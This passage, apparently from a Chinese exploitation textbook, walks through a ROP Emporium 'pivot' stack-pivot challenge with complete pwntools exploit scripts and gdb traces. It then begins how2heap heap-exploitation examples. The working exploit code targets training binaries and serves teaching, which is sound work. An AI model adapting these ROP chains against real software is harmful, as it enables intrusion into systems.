ret 指令为相当于：

```
pop eip
```

如果遇到一种情况，我们可以控制的栈溢出的字节数比较小，不能完成全部的工作，同时程序开启了 PIE 或者系统开启了 ASLR，但同时在程序的另一个地方有足够的空间可以写入 payload，并且可执行，那么我们就将栈转移到那个地方去。

完整的 exp 如下：

```
from pwn import *\n\n#context.log_level = 'debug'\n#context.terminal = ['konsole']\nio = process('./pivot32')\nelf = ELF('./pivot32')\nlibp = ELF('./libpivot32.so')\n\nleave_ret = 0x0804889f\n\nfoothold_plt      = elf.plt['foothold_function'] # 0x080485f0\nfoothold_got_plt = elf.got['foothold_function'] # 0x0804a024\n\npop_eax      = 0x080488c0\npop_ebx      = 0x08048571\nmov_eax_eax  = 0x080488c4\nadd_eax_ebx  = 0x080488c7\ncall_eax     = 0x080486a3\n\nfoothold_sym = libp.symbols['foothold_function']\nret2win_sym  = libp.symbols['ret2win']\noffset = int(ret2win_sym - foothold_sym) # 0x1f7\n\nleakaddr = int(io.recv().split()[20], 16)
```

3.1.4 返回导向编程 (ROP) (x86)

```
# calls foothold_function() to populate its GOT entry, then queries that value into EAX
#gdb.attach(io)

payload_1 = p32(foothold_plt)
payload_1 += p32(pop_eax)
payload_1 += p32(foothold_got_plt)
payload_1 += p32(mov_eax_eax)
payload_1 += p32(pop_ebx)
payload_1 += p32(offset)
payload_1 += p32(add_eax_ebx)
payload_1 += p32(call_eax)

io.sendline(payload_1)

# ebp = leakaddr-4, esp = leave_ret
payload_2 = "A"*40
payload_2 += p32(leakaddr-4) + p32(leave_ret)

io.sendline(payload_2)
print io.recvall()
```

这里我们在 gdb 中验证一下，在 pwnme() 函数的 leave 处下断点：

```
gdb-peda$ b *0x0804889f
Breakpoint 1 at 0x804889f
gdb-peda$ c
Continuing.

[-----registers-----]
[EAX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\004\b\n")
 EBX: 0x0
 ECX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\004\b\n")
 EDX: 0xf7731860 --> 0x0
 ESI: 0xf772fe28 --> 0x1d1d30
 EDI: 0x0
 EBP: 0xffe7ec68 --> 0xf755cf0c --> 0x0
 ESP: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\004\b\n")
```

3.1.4 返回导向编程 (ROP) (x86)

```
4\b\n")
EIP: 0x0804889f (<pwnme+173>:    leave)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
-----]
0x08048896 <pwnme+164>:    call   0x080485b0 <fgets@plt>
0x0804889b <pwnme+169>:    add    esp, 0x10
0x0804889e <pwnme+172>:    nop
=> 0x0804889f <pwnme+173>:    leave
0x080488a0 <pwnme+174>:    ret
0x080488a1 <uselessFunction>: push   ebp
0x080488a2 <uselessFunction+1>:    mov    ebp, esp
0x080488a4 <uselessFunction+3>:    sub    esp, 0x8
[-----stack-----]
-----]
0000| 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\004\b\n")
0004| 0xffe7ec44 ('A' <repeats 36 times>, "\f\317U\367\237\210\004\b\n")
0008| 0xffe7ec48 ('A' <repeats 32 times>, "\f\317U\367\237\210\004\b\n")
0012| 0xffe7ec4c ('A' <repeats 28 times>, "\f\317U\367\237\210\004\b\n")
0016| 0xffe7ec50 ('A' <repeats 24 times>, "\f\317U\367\237\210\004\b\n")
0020| 0xffe7ec54 ('A' <repeats 20 times>, "\f\317U\367\237\210\004\b\n")
0024| 0xffe7ec58 ('A' <repeats 16 times>, "\f\317U\367\237\210\004\b\n")
0028| 0xffe7ec5c ('A' <repeats 12 times>, "\f\317U\367\237\210\004\b\n")
[-----]
-----]
Legend: code, data, rodata, value

Breakpoint 1, 0x0804889f in pwnme ()
gdb-peda$ x/10w 0xffe7ec68
0xffe7ec68: 0xf755cf0c 0x0804889f 0xf755000a
0x00000000
```

3.1.4 返回导向编程 (ROP) (x86)

0xffe7ec78:	0x00000002	0x00000000	0x00000001
0xffe7ed44			
0xffe7ec88:	0xf755cf10	0xf655d010	
gdb-peda\$ x/10w 0xf755cf0c			
0xf755cf0c:	0x00000000	0x080485f0	0x080488c0
0x0804a024			
0xf755cf1c:	0x080488c4	0x08048571	0x000001f7
0x080488c7			
0xf755cf2c:	0x080486a3	0x0000000a	

执行第一次 leave;ret 之前，我们看到 EBP 指向 fake ebp，即 `0xf755cf0c`，fake ebp 指向 主 payload 的 ebp，而在 fake ebp 后面是 leave;ret 的地址 `0x0804889f`，即返回地址。

执行第一次 leave：

```
gdb-peda$ n
[-----registers-----]
[EAX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\004\b\n")
 EBX: 0x0
 ECX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\004\b\n")
 EDX: 0xf7731860 --> 0x0
 ESI: 0xf772fe28 --> 0x1d1d30
 EDI: 0x0
 EBP: 0xf755cf0c --> 0x0
 ESP: 0xffe7ec6c --> 0x804889f (<pwnme+173>;      leave)
 EIP: 0x80488a0 (<pwnme+174>;      ret)
 EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
[-----]
0x804889b <pwnme+169>;      add    esp, 0x10
0x804889e <pwnme+172>;      nop
0x804889f <pwnme+173>;      leave
=> 0x80488a0 <pwnme+174>;      ret
0x80488a1 <uselessFunction>; push   ebp
```

3.1.4 返回导向编程 (ROP) (x86)

```
0x80488a2 <uselessFunction+1>:      mov    ebp, esp
0x80488a4 <uselessFunction+3>:      sub    esp, 0x8
0x80488a7 <uselessFunction+6>:      call   0x80485f0 <footho
ld_function@plt>
[-----stack-----]
[-----]
0000| 0xffe7ec6c --> 0x804889f (<pwnme+173>: leave)
0004| 0xffe7ec70 --> 0xf755000a --> 0x0
0008| 0xffe7ec74 --> 0x0
0012| 0xffe7ec78 --> 0x2
0016| 0xffe7ec7c --> 0x0
0020| 0xffe7ec80 --> 0x1
0024| 0xffe7ec84 --> 0xffe7ed44 --> 0xffe808cf ("./pivot32")
0028| 0xffe7ec88 --> 0xf755cf10 --> 0x80485f0 (<foothold_funcatio
n@plt>: jmp    DWORD PTR ds:0x804a024)
[-----]
[-----]
Legend: code, data, rodata, value
0x080488a0 in pwnme ()
```

EBP 的值 `0xffe7ec68` 被赋值给 ESP，然后从栈中弹出 `0xf755cf0c`，即 fake ebp 并赋值给 EBP，同时 `ESP+4= 0xffe7ec6c`，指向第二次的 leave。

执行第一次 ret：

```
gdb-peda$ n
[-----registers-----]
[-----]
EAX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\00
4\b\n")
EBX: 0x0
ECX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\00
4\b\n")
EDX: 0xf7731860 --> 0x0
ESI: 0xf772fe28 --> 0x1d1d30
EDI: 0x0
EBP: 0xf755cf0c --> 0x0
ESP: 0xffe7ec70 --> 0xf755000a --> 0x0
EIP: 0x804889f (<pwnme+173>: leave)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT dire
```

3.1.4 返回导向编程 (ROP) (x86)

```
ction overflow)
[-----]-----code-----
-----]
0x8048896 <pwnme+164>:    call    0x80485b0 <fgets@plt>
0x804889b <pwnme+169>:    add     esp, 0x10
0x804889e <pwnme+172>:    nop
=> 0x804889f <pwnme+173>:    leave
0x80488a0 <pwnme+174>:    ret
0x80488a1 <uselessFunction>: push    ebp
0x80488a2 <uselessFunction+1>:    mov     ebp, esp
0x80488a4 <uselessFunction+3>:    sub     esp, 0x8
[-----]-----stack-----
-----]
0000| 0xffe7ec70 --> 0xf755000a --> 0x0
0004| 0xffe7ec74 --> 0x0
0008| 0xffe7ec78 --> 0x2
0012| 0xffe7ec7c --> 0x0
0016| 0xffe7ec80 --> 0x1
0020| 0xffe7ec84 --> 0xffe7ed44 --> 0xffe808cf ("./pivot32")
0024| 0xffe7ec88 --> 0xf755cf10 --> 0x80485f0 (<foothold_function@plt>: jmp    DWORD PTR ds:0x804a024)
0028| 0xffe7ec8c --> 0xf655d010 --> 0x0
[-----]
-----]
Legend: code, data, rodata, value
```

Breakpoint 1, 0x0804889f in pwnme ()

EIP= 0x804889f , 同时 ESP+4。

第二次 leave :

```
gdb-peda$ n
[-----]-----registers-----
-----]
EAX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\004\b\n")
EBX: 0x0
ECX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\004\b\n")
```

3.1.4 返回导向编程 (ROP) (x86)

```
EDX: 0xf7731860 --> 0x0
ESI: 0xf772fe28 --> 0x1d1d30
EDI: 0x0
EBP: 0x0
ESP: 0xf755cf10 --> 0x80485f0 (<foothold_function@plt>: jmp      D
WORD PTR ds:0x804a024)
EIP: 0x80488a0 (<pwnme+174>:      ret)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
-----]
0x804889b <pwnme+169>:      add      esp,0x10
0x804889e <pwnme+172>:      nop
0x804889f <pwnme+173>:      leave
=> 0x80488a0 <pwnme+174>:      ret
0x80488a1 <uselessFunction>: push     ebp
0x80488a2 <uselessFunction+1>:    mov      ebp,esp
0x80488a4 <uselessFunction+3>:    sub      esp,0x8
0x80488a7 <uselessFunction+6>:    call     0x80485f0 <footho
ld_function@plt>
[-----stack-----]
-----]
0000| 0xf755cf10 --> 0x80485f0 (<foothold_function@plt>:
jmp      DWORD PTR ds:0x804a024)
0004| 0xf755cf14 --> 0x80488c0 (<usefulGadgets>:          pop      e
ax)
0008| 0xf755cf18 --> 0x804a024 --> 0x80485f6 (<foothold_function
@plt+6>:      push     0x30)
0012| 0xf755cf1c --> 0x80488c4 (<usefulGadgets+4>:        mov      e
ax,DWORD PTR [eax])
0016| 0xf755cf20 --> 0x8048571 (<_init+33>:      pop      ebx)
0020| 0xf755cf24 --> 0x1f7
0024| 0xf755cf28 --> 0x80488c7 (<usefulGadgets+7>:        add      e
ax,ebx)
0028| 0xf755cf2c --> 0x80486a3 (<deregister_tm_clones+35>:
call     eax)
[-----]
-----]
Legend: code, data, rodata, value
0x080488a0 in pwnme ()
```

3.1.4 返回导向编程 (ROP) (x86)

```
gdb-peda$ x/10w 0xf755cf10
0xf755cf10: 0x080485f0 0x080488c0 0x0804a024
0x080488c4
0xf755cf20: 0x08048571 0x0000001f7 0x080488c7
0x080486a3
0xf755cf30: 0x0000000a 0x00000000
```

EBP 的值 `0xf755cf0c` 被赋值给 ESP，并将主 payload 的 `ebp` 赋值给 EBP，同时 `ESP+4= 0xf755cf10`，这个值正是我们主 payload 的地址。

第二次 ret：

```
gdb-peda$ n
[-----registers-----]
[EAX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\00
4\b\n")
EBX: 0x0
ECX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\00
4\b\n")
EDX: 0xf7731860 --> 0x0
ESI: 0xf772fe28 --> 0x1d1d30
EDI: 0x0
EBP: 0x0
ESP: 0xf755cf14 --> 0x80488c0 (<usefulGadgets>: pop      eax)
EIP: 0x80485f0 (<foothold_function@plt>:          jmp      DWORD PTR
ds:0x804a024)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
[-----]
0x80485e0 <exit@plt>:      jmp      DWORD PTR ds:0x804a020
0x80485e6 <exit@plt+6>:    push     0x28
0x80485eb <exit@plt+11>:   jmp      0x8048580
=> 0x80485f0 <foothold_function@plt>:   jmp      DWORD PTR ds:0x80
4a024
| 0x80485f6 <foothold_function@plt+6>: push     0x30
| 0x80485fb <foothold_function@plt+11>:      jmp      0x8048580
| 0x8048600 <__libc_start_main@plt>:   jmp      DWORD PTR ds:0x80
4a028
```

3.1.4 返回导向编程（ROP）（x86）

```
| 0x8048606 <__libc_start_main@plt+6>: push    0x38
| -> 0x80485f6 <foothold_function@plt+6>:      push    0x30
          0x80485fb <foothold_function@plt+11>:    jmp     0x8048580
          0x8048600 <__libc_start_main@plt>:        jmp     DWORD PTR
ds:0x804a028
          0x8048606 <__libc_start_main@plt+6>:      push    0x38

JUMP is taken
[-----stack-----]
[-----]
0000| 0xf755cf14 --> 0x80488c0 (<usefulGadgets>):      pop     e
ax)
0004| 0xf755cf18 --> 0x804a024 --> 0x80485f6 (<foothold_function
@plt+6>:      push    0x30)
0008| 0xf755cf1c --> 0x80488c4 (<usefulGadgets+4>):      mov     e
ax,DWORD PTR [eax])
0012| 0xf755cf20 --> 0x8048571 (<_init+33>):      pop     ebx)
0016| 0xf755cf24 --> 0x1f7
0020| 0xf755cf28 --> 0x80488c7 (<usefulGadgets+7>):      add     e
ax,ebx)
0024| 0xf755cf2c --> 0x80486a3 (<deregister_tm_clones+35>:
call    eax)
0028| 0xf755cf30 --> 0xa ('\n')
[-----]
[-----]
Legend: code, data, rodata, value
0x080485f0 in foothold_function@plt ()
```

成功跳转到 `foothold_function@plt`，接下来系统通过 `_dl_runtime_resolve` 等步骤，将真正的地址写入到 `.got.plt` 中，我们构造 `gadget` 泄露出该地址地址，然后计算出 `ret2win()` 的地址，调用它，就成功了。

地址泄露的过程：

```
gdb-peda$ n
[-----registers-----]
[-----]
EAX: 0x54 ('T')
```

3.1.4 返回导向编程 (ROP) (x86)

```
EBX: 0x0
ECX: 0x54 ('T')
EDX: 0xf7731854 --> 0x0
ESI: 0xf772fe28 --> 0x1d1d30
EDI: 0x0
EBP: 0x0
ESP: 0xf755cf18 --> 0x804a024 --> 0xf7772770 (<foothold_function
>:      push    ebp)
EIP: 0x80488c0 (<usefulGadgets>:          pop    eax)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
[-----]
0x80488ba: xchg    ax,ax
0x80488bc: xchg    ax,ax
0x80488be: xchg    ax,ax
=> 0x80488c0 <usefulGadgets>:   pop    eax
0x80488c1 <usefulGadgets+1>: ret
0x80488c2 <usefulGadgets+2>: xchg    esp,eax
0x80488c3 <usefulGadgets+3>: ret
0x80488c4 <usefulGadgets+4>: mov     eax,DWORD PTR [eax]
[-----stack-----]
[-----]
0000| 0xf755cf18 --> 0x804a024 --> 0xf7772770 (<foothold_function
>:      push    ebp)
0004| 0xf755cf1c --> 0x80488c4 (<usefulGadgets+4>:      mov    e
ax,DWORD PTR [eax])
0008| 0xf755cf20 --> 0x8048571 (<_init+33>:      pop    ebx)
0012| 0xf755cf24 --> 0x1f7
0016| 0xf755cf28 --> 0x80488c7 (<usefulGadgets+7>:      add    e
ax,ebx)
0020| 0xf755cf2c --> 0x80486a3 (<deregister_tm_clones+35>:
call    eax)
0024| 0xf755cf30 --> 0xa ('\n')
0028| 0xf755cf34 --> 0x0
[-----]
[-----]
Legend: code, data, rodata, value
0x80488c0 in usefulGadgets ()
gdb-peda$ n
```

3.1.4 返回导向编程 (ROP) (x86)

```
[-----registers-----]  
-----]  
EAX: 0x804a024 --> 0xf7772770 (<foothold_function>:      push    e  
bp)  
EBX: 0x0  
ECX: 0x54 ('T')  
EDX: 0xf7731854 --> 0x0  
ESI: 0xf772fe28 --> 0x1d1d30  
EDI: 0x0  
EBP: 0x0  
ESP: 0xf755cf1c --> 0x80488c4 (<usefulGadgets+4>:      mov     e  
ax, DWORD PTR [eax])  
EIP: 0x80488c1 (<usefulGadgets+1>:      ret)  
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT dire  
ction overflow)  
[-----code-----]  
-----]  
0x80488bc:   xchg    ax, ax  
0x80488be:   xchg    ax, ax  
0x80488c0 <usefulGadgets>:   pop     eax  
=> 0x80488c1 <usefulGadgets+1>: ret  
0x80488c2 <usefulGadgets+2>: xchg    esp, eax  
0x80488c3 <usefulGadgets+3>: ret  
0x80488c4 <usefulGadgets+4>: mov     eax, DWORD PTR [eax]  
0x80488c6 <usefulGadgets+6>: ret  
[-----stack-----]  
-----]  
0000| 0xf755cf1c --> 0x80488c4 (<usefulGadgets+4>:      mov     e  
ax, DWORD PTR [eax])  
0004| 0xf755cf20 --> 0x8048571 (<_init+33>:      pop     ebx)  
0008| 0xf755cf24 --> 0x1f7  
0012| 0xf755cf28 --> 0x80488c7 (<usefulGadgets+7>:      add     e  
ax, ebx)  
0016| 0xf755cf2c --> 0x80486a3 (<deregister_tm_clones+35>:  
call    eax)  
0020| 0xf755cf30 --> 0xa ('\n')  
0024| 0xf755cf34 --> 0x0  
0028| 0xf755cf38 --> 0x0  
[-----]  
-----]
```

3.1.4 返回导向编程 (ROP) (x86)

```
Legend: code, data, rodata, value
0x080488c1 in usefulGadgets ()
gdb-peda$ n
[-----registers-----]
EAX: 0x804a024 --> 0xf7772770 (<foothold_function>:      push    e
bp)
EBX: 0x0
ECX: 0x54 ('T')
EDX: 0xf7731854 --> 0x0
ESI: 0xf772fe28 --> 0x1d1d30
EDI: 0x0
EBP: 0x0
ESP: 0xf755cf20 --> 0x8048571 (<_init+33>:      pop    ebx)
EIP: 0x80488c4 (<usefulGadgets+4>:      mov    eax,DWORD PTR [ea
x])
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
[-----]
0x80488c1 <usefulGadgets+1>: ret
0x80488c2 <usefulGadgets+2>: xchg    esp,eax
0x80488c3 <usefulGadgets+3>: ret
=> 0x80488c4 <usefulGadgets+4>: mov    eax,DWORD PTR [eax]
0x80488c6 <usefulGadgets+6>: ret
0x80488c7 <usefulGadgets+7>: add    eax,ebx
0x80488c9 <usefulGadgets+9>: ret
0x80488ca <usefulGadgets+10>:      xchg   ax,ax
[-----stack-----]
[-----]
0000| 0xf755cf20 --> 0x8048571 (<_init+33>:      pop    ebx)
0004| 0xf755cf24 --> 0x1f7
0008| 0xf755cf28 --> 0x80488c7 (<usefulGadgets+7>:      add    e
ax,ebx)
0012| 0xf755cf2c --> 0x80486a3 (<deregister_tm_clones+35>:
call    eax)
0016| 0xf755cf30 --> 0xa ('\n')
0020| 0xf755cf34 --> 0x0
0024| 0xf755cf38 --> 0x0
0028| 0xf755cf3c --> 0x0
```

3.1.4 返回导向编程 (ROP) (x86)

```
[-----]  
-----]  
Legend: code, data, rodata, value  
0x080488c4 in usefulGadgets ()  
gdb-peda$ n  
[-----registers-----]  
-----]  
EAX: 0xf7772770 (<foothold_function>: push ebp)  
EBX: 0x0  
ECX: 0x54 ('T')  
EDX: 0xf7731854 --> 0x0  
ESI: 0xf772fe28 --> 0x1d1d30  
EDI: 0x0  
EBP: 0x0  
ESP: 0xf755cf20 --> 0x8048571 (<_init+33>: pop ebx)  
EIP: 0x80488c6 (<usefulGadgets+6>: ret)  
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)  
[-----code-----]  
-----]  
0x80488c2 <usefulGadgets+2>: xchg esp, eax  
0x80488c3 <usefulGadgets+3>: ret  
0x80488c4 <usefulGadgets+4>: mov eax, DWORD PTR [eax]  
=> 0x80488c6 <usefulGadgets+6>: ret  
0x80488c7 <usefulGadgets+7>: add eax, ebx  
0x80488c9 <usefulGadgets+9>: ret  
0x80488ca <usefulGadgets+10>: xchg ax, ax  
0x80488cc <usefulGadgets+12>: xchg ax, ax  
[-----stack-----]  
-----]  
0000| 0xf755cf20 --> 0x8048571 (<_init+33>: pop ebx)  
0004| 0xf755cf24 --> 0x1f7  
0008| 0xf755cf28 --> 0x80488c7 (<usefulGadgets+7>: add e  
ax, ebx)  
0012| 0xf755cf2c --> 0x80486a3 (<deregister_tm_clones+35>:  
call eax)  
0016| 0xf755cf30 --> 0xa ('\n')  
0020| 0xf755cf34 --> 0x0  
0024| 0xf755cf38 --> 0x0  
0028| 0xf755cf3c --> 0x0
```

```
[-----]
[-----]
Legend: code, data, rodata, value
0x080488c6 in usefulGadgets ()
```

pivot

基本同上，但你可以尝试把修改 `rsp` 的部分也用 `gadgets` 来实现，这样做的好处是我们不需要伪造一个堆栈，即不用管 `ebp` 的地址。如：

```
payload_2 = "A" * 40
payload_2 += p64(pop_rax)
payload_2 += p64(leakaddr)
payload_2 += p64(xchg_rax_rsp)
```

实际上，我本人正是使用这种方法，因为我在构建 `payload` 时，`0x0000000000400ae0 <+165>: leave , leave;ret` 的地址存在截断字符 `0a`，这样就不能通过正常的方式写入缓冲区，当然这也是可以解决的，比如先将 `0a` 换成非截断字符，之后再使用寄存器将 `0a` 写入该地址，这也是通常解决缓冲区中截断字符的方法，但是这样做难度太大，不推荐，感兴趣的读者可以尝试一下。

```
$ ropgadget --binary pivot --only "mov|pop|call|add|xchg|ret"
0x0000000000400b09 : add rax, rbp ; ret
0x000000000040098e : call rax
0x0000000000400b05 : mov rax, qword ptr [rax] ; ret
0x0000000000400b00 : pop rax ; ret
0x0000000000400900 : pop rbp ; ret
0x0000000000400b02 : xchg rax, rsp ; ret
```

```
from pwn import *

#context.log_level = 'debug'
#context.terminal = ['konsole']
io = process('./pivot')
elf = ELF('./pivot')
```

3.1.4 返回导向编程 (ROP) (x86)

```
libp = ELF('./libpivot.so')

leave_ret = 0x00000000000400adf

foothold_plt      = elf.plt['foothold_function'] # 0x400850
foothold_got_plt = elf.got['foothold_function'] # 0x602048

pop_rax          = 0x00000000000400b00
pop_rbp          = 0x00000000000400900
mov_rax_rax     = 0x00000000000400b05
xchg_rax_rsp    = 0x00000000000400b02
add_rax_rbp     = 0x00000000000400b09
call_rax        = 0x0000000000040098e

foothold_sym = libp.symbols['foothold_function']
ret2win_sym   = libp.symbols['ret2win']
offset = int(ret2win_sym - foothold_sym) # 0x14e

leakaddr = int(io.recv().split()[20], 16)

# calls foothold_function() to populate its GOT entry, then queries that value into EAX
#gdb.attach(io)
payload_1 = p64(foothold_plt)
payload_1 += p64(pop_rax)
payload_1 += p64(foothold_got_plt)
payload_1 += p64(mov_rax_rax)
payload_1 += p64(pop_rbp)
payload_1 += p64(offset)
payload_1 += p64(add_rax_rbp)
payload_1 += p64(call_rax)

io.sendline(payload_1)

# rsp = leakaddr
payload_2 = "A" * 40
payload_2 += p64(pop_rax)
payload_2 += p64(leakaddr)
payload_2 += p64(xchg_rax_rsp)
```

```
io.sendline(payload_2)
print io.recvall()
```

这样基本的 ROP 也就介绍完了，更高级的用法会在后面的章节中再介绍，所谓的高级，也就是 **gadgets** 构造更加巧妙，运用操作系统的知识更加底层而已。

更多资料

- [ROP Emporium](#)
- [一步一步学 ROP 系列](#)
- [64-bit Linux Return-Oriented Programming](#)
- [Introduction to return oriented programming \(ROP\)](#)
- [Return-Oriented Programming:Systems, Languages, and Applications](#)
- [Practical Return-Oriented Programming](#)

3.1.5 返回导向编程（ROP）（ARM）

3.1.6 Linux 堆利用（上）

- [Linux 堆简介](#)
- [how2heap](#)
 - [first_fit](#)
 - [fastbin_dup](#)
 - [fastbin_dup_into_stack](#)
 - [fastbin_dup_consolidate](#)
 - [unsafe_unlink](#)
 - [house_of_spirit](#)
- [参考资料](#)

Linux 堆简介

堆是程序虚拟地址空间中的一块连续的区域，由低地址向高地址增长。当前 Linux 使用的堆分配器被称为 `ptmalloc2`，在 `glibc` 中实现。

更详细的我们已经在章节 1.5.8 中介绍了，章节 1.5.7 中也有相关内容，请回顾一下。

对堆利用来说，不同于栈上的溢出能够直接覆盖函数的返回地址从而控制 EIP，只能通过间接手段来劫持程序控制流。

how2heap

`how2heap` 是由 `shellphish` 团队制作的堆利用教程，介绍了多种堆利用技术，这篇文章我们就通过这个教程来学习。推荐使用 Ubuntu 16.04 64位系统环境，`glibc` 版本如下：

```
$ file /lib/x86_64-linux-gnu/libc-2.23.so
/lib/x86_64-linux-gnu/libc-2.23.so: ELF 64-bit LSB shared object
, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter
/lib64/ld-linux-x86-64.so.2, BuildID[sha1]=088a6e00a1814622219f
346b41e775b8dd46c518, for GNU/Linux 2.6.32, stripped
```

```
$ git clone https://github.com/shellphish/how2heap.git
$ cd how2heap
$ make
```

请注意，下文中贴出的代码是我简化过的，剔除和修改了一些不必要的注释和代码，以方便学习。另外，正如章节 4.3 中所讲的，添加编译参数 `CFLAGS += -fsanitize=address` 可以检测内存错误。[下载文件](#)

first_fit

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main() {
    char* a = malloc(512);
    char* b = malloc(256);
    char* c;

    fprintf(stderr, "1st malloc(512): %p\n", a);
    fprintf(stderr, "2nd malloc(256): %p\n", b);
    strcpy(a, "AAAAAAA");
    strcpy(b, "BBBBBBB");
    fprintf(stderr, "first allocation %p points to %s\n", a, a);

    fprintf(stderr, "Freeing the first one...\n");
    free(a);

    c = malloc(500);
    fprintf(stderr, "3rd malloc(500): %p\n", c);
    strcpy(c, "CCCCCCC");
    fprintf(stderr, "3rd allocation %p points to %s\n", c, c);
    fprintf(stderr, "first allocation %p points to %s\n", a, a);
}
```

```
$ gcc -g first_fit.c
$ ./a.out
1st malloc(512): 0x1380010
2nd malloc(256): 0x1380220
first allocation 0x1380010 points to AAAAAAAA
Freeing the first one...
3rd malloc(500): 0x1380010
3rd allocation 0x1380010 points to CCCCCCCC
first allocation 0x1380010 points to CCCCCCCC
```

这第一个程序展示了 glibc 堆分配的策略，即 `first-fit`。在分配内存时，`malloc` 会先到 `unsorted bin`（或者 `fastbins`）中查找适合的被 `free` 的 `chunk`，如果没有，就会把 `unsorted bin` 中的所有 `chunk` 分别放入到所属的 `bins` 中，然后再去这些 `bins` 里去找合适的 `chunk`。可以看到第三次 `malloc` 的地址和第一次相同，即 `malloc` 找到了第一次 `free` 掉的 `chunk`，并把它重新分配。

在 `gdb` 中调试，两个 `malloc` 之后（`chunk` 位于 `malloc` 返回地址减去 `0x10` 的位置）：

```
gef> x/5gx 0x602010-0x10
0x602000: 0x0000000000000000 0x000000000000211 <- chunk a
0x602010: 0x4141414141414141 0x0000000000000000
0x602020: 0x0000000000000000
gef> x/5gx 0x602220-0x10
0x602210: 0x0000000000000000 0x000000000000111 <- chunk b
0x602220: 0x4242424242424242 0x0000000000000000
0x602230: 0x0000000000000000
```

第一个 `free` 之后，将其加入到 `unsorted bin` 中：

```

gef> x/5gx 0x602010-0x10
0x602000: 0x0000000000000000 0x000000000000211 <- chunk a [
be freed]
0x602010: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <- fd p
ointer, bk pointer
0x602020: 0x0000000000000000
gef> x/5gx 0x602220-0x10
0x602210: 0x000000000000210 0x000000000000110 <- chunk b
0x602220: 0x4242424242424242 0x0000000000000000
0x602230: 0x0000000000000000
gef> heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x602000, bk=0x602000
→ Chunk(addr=0x602010, size=0x210, flags=PREV_INUSE)
[+] Found 1 chunks in unsorted bin.

```

第三个 malloc 之后：

```

gef> x/5gx 0x602010-0x10
0x602000: 0x0000000000000000 0x000000000000211 <- chunk c
0x602010: 0x4343434343434343 0x00007ffff7dd1d00
0x602020: 0x0000000000000000
gef> x/5gx 0x602220-0x10
0x602210: 0x000000000000210 0x000000000000111 <- chunk b
0x602220: 0x4242424242424242 0x0000000000000000
0x602230: 0x0000000000000000

```

所以当释放一块内存后再申请一块大小略小于的空间，那么 glibc 倾向于将先前被释放的空间重新分配。

好了，现在我们加上内存检测参数重新编译：

```

$ gcc -fsanitize=address -g first_fit.c
$ ./a.out
1st malloc(512): 0x61500000fd00
2nd malloc(256): 0x611000009f00
first allocation 0x61500000fd00 points to AAAAAAAA
Freeing the first one...

```

3.1.6 Linux 堆利用（一）

```
3rd malloc(500): 0x61500000fa80
3rd allocation 0x61500000fa80 points to CCCCCCCC
=====
=
==4525==ERROR: AddressSanitizer: heap-use-after-free on address
0x61500000fd00 at pc 0x7f49d14a61e9 bp 0x7ffe40b526e0 sp 0x7ffe4
0b51e58
READ of size 2 at 0x61500000fd00 thread T0
#0 0x7f49d14a61e8  (/usr/lib/x86_64-linux-gnu/libasan.so.2+0
x601e8)
#1 0x7f49d14a6bcc in vfprintf (/usr/lib/x86_64-linux-gnu/lib
asan.so.2+0x60bcc)
#2 0x7f49d14a6cf9 in fprintf (/usr/lib/x86_64-linux-gnu/liba
san.so.2+0x60cf9)
#3 0x400b8b in main /home/firmy/how2heap/first_fit.c:23
#4 0x7f49d109c82f in __libc_start_main (/lib/x86_64-linux-gn
u/libc.so.6+0x2082f)
#5 0x400878 in _start (/home/firmy/how2heap/a.out+0x400878)

0x61500000fd00 is located 0 bytes inside of 512-byte region [0x6
1500000fd00,0x6150000ff00)
freed by thread T0 here:
#0 0x7f49d14de2ca in __interceptor_free (/usr/lib/x86_64-lin
ux-gnu/libasan.so.2+0x982ca)
#1 0x400aa2 in main /home/firmy/how2heap/first_fit.c:17
#2 0x7f49d109c82f in __libc_start_main (/lib/x86_64-linux-gn
u/libc.so.6+0x2082f)

previously allocated by thread T0 here:
#0 0x7f49d14de602 in malloc (/usr/lib/x86_64-linux-gnu/libas
an.so.2+0x98602)
#1 0x400957 in main /home/firmy/how2heap/first_fit.c:6
#2 0x7f49d109c82f in __libc_start_main (/lib/x86_64-linux-gn
u/libc.so.6+0x2082f)
```

一个很明显的 use-after-free 漏洞。关于这类漏洞的详细利用过程，我们会在后面的章节里再讲。

fastbin_dup

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main() {
    fprintf(stderr, "Allocating 3 buffers.\n");
    char *a = malloc(9);
    char *b = malloc(9);
    char *c = malloc(9);
    strcpy(a, "AAAAAAA");
    strcpy(b, "BBBBBBB");
    strcpy(c, "CCCCCCC");
    fprintf(stderr, "1st malloc(9) %p points to %s\n", a, a);
    fprintf(stderr, "2nd malloc(9) %p points to %s\n", b, b);
    fprintf(stderr, "3rd malloc(9) %p points to %s\n", c, c);

